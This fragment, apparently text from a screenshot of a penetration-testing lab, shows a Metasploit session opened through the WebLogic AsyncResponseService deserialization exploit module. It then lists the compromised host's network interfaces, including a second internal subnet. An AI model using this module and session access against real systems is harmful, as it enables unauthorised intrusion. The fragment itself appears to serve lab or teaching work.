 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -i 3
[*] Starting interaction with 3...
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0@if43: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 96:fb:02:45:11:fc brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.2/24 brd 10.10.10.255 scope global eth0
       valid_lft forever preferred_lft forever
3: eth1@if45: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether aa:59:34:00:b2:d3 brd ff:ff:ff:ff:ff:ff
    inet 192.169.85.3/24 brd 192.169.85.255 scope global eth1
       valid_lft forever preferred_lft forever